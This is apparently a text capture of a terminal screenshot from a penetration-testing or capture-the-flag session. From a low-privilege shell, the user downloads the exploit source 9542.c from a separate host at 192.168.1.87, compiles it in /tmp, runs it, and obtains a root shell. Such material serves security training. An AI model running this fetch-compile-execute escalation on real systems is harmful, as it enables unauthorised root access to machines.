 Activities Terminal Feb 27 12:47 24%
amun-ra@exploiteverything: ~
Connecting to 192.168.1.87:8000... connected.
OpenSSL: error:140770FC:SSL routines:SSL23_GET_SERVER_HELLO:unknown protocol
Unable to establish SSL connection.
bash-3.00$ wget http://192.168.1.87:8000/9542.c
--00:06:07--  http://192.168.1.87:8000/9542.c
           => `9542.c'
Connecting to 192.168.1.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
9542.c: Permission denied

Cannot write to `9542.c' (Permission denied).
bash-3.00$ pwd
/
bash-3.00$ cd tmp
bash-3.00$ wget http://192.168.1.87:8000/9542.c
--00:06:50--  http://192.168.1.87:8000/9542.c
           => `9542.c'
Connecting to 192.168.1.87:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]

    0K ..                                                    100%   68.12 MB/s

00:06:50 (68.12 MB/s) - `9542.c' saved [2643/2643]

bash-3.00$ ls
9542.c
bash-3.00$ gcc -o exploit 9542.c
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ls
9542.c
exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#